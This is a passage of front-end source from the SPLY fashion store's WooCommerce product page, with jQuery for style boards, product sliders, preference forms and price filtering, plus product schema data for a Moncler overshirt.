				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Moncler","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/moncler-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Moncler Lemoine Down Overshirt","@id":"https:\/\/splyxp.com\/product\/moncler-lemoine-down-overshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/moncler-lemoine-down-overshirt\/#product","name":"Moncler Lemoine Down Overshirt","url":"https:\/\/splyxp.com\/product\/moncler-lemoine-down-overshirt\/","description":"Down-filled outerwear is synonymous with Moncler. It has been since day one. This overshirt may be a little more city focused than usual, though it showcases the label\u2019s expertise. It\u2019s cut from the usual insulated nylon for warmth, detailed with a contrasting collar and then finished with that iconic rooster at one sleeve.\r\n\r\n100% Nylon\r\nDown Fill\r\nPress Stud Closure\r\nAppliqu\u00e9 Branding","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2021\/12\/MONCLER-LEMOINE-DOWN-OVERSHIRT.jpg","sku":33013,"offers":[{"@type":"Offer","price":"1070.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1070.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/moncler-lemoine-down-overshirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
